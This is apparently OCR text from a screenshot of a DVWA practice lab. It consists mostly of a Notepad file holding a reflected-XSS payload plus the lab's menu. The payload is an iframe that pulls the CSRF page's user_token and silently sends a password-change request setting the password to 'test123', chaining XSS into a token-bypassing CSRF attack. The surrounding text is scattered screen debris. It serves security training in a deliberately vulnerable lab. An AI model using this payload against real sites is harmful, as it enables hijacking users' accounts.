 Vulnerability: Reflected ...
127.0.0.1/DVWA/vulnerabilities/xss_r/?name=<ifr
php
搜索
JS
ABP
csrf.txt - 记事本
存储token
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<iframe src="../csrf" onload="var t=frames[0].document.getElementsByName('user_token')
[0].value,x=new XMLHttpRequest();x.open('GET','../csrf/?
password_new=test123&password_conf=test123&Change=Change&user_toke
n='+t, null);x.send()"></iframe>
访问修改密码链接
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
0K/s
0K/s
23%
pr